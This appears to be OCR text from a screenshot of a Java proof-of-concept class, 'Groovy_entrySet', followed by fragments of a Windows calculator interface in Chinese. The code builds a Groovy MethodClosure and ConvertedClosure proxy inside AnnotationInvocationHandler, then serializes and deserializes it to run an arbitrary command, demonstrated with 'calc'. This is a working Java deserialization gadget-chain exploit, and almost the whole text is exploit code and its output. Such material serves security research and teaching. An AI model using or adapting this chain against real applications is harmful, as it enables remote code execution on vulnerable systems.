 2
3 import ...
10
11 public class Groovy_entrySet {
12 public static void main(String[] args){
13 Groovy_entrySet.generatePayload( cmd: "calc");
14 }
15 public static void generatePayload(String cmd){
16 try{
17 MethodClosure methodClosure = new MethodClosure(cmd, method: "execute");
18 ConvertedClosure closure = new ConvertedClosure(methodClosure, method: "entrySet");
19 Map<?, ?> mapProxy = (Map<?, ?>) Proxy.newProxyInstance(Groovy_entrySet.class.getClassLoader(), new Class< ? >[] { Map.class }, closure);
20 Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
21 Constructor constructor = clazz.getDeclaredConstructors()[0];
22 constructor.setAccessible(true);
23 Object annotationInvocationHandler = constructor.newInstance(Retention.class, mapProxy);
24 ByteArrayOutputStream byteArray = new ByteArrayOutputStream();
25 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArray);
26 objectOutputStream.writeObject(annotationInvocationHandler);
27 objectOutputStream.close();
28 byte[] data = byteArray.toByteArray();
29 ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(data);
30 ObjectInputStream objectInputStream = new ObjectInputStream(byteArrayInputStream);
31 objectInputStream.readObject();
32 objectInputStream.close();
33 } catch (Exception e) {
34 e.printStackTrace();
35 }
36 }
37 }
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×